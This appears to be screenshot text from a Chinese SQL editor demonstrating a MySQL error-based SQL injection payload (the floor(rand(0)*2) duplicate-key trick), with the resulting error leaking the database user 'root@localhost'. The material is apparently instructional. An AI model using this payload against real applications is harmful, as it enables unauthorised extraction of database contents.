 对象浏览器 数据浏览器 SQL编辑器
1 select * from ins_user where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
错误
SQL 执行错误 # 1062. 从数据库的响应:
Duplicate entry 'root@localhost1' for key 'group_key'
确定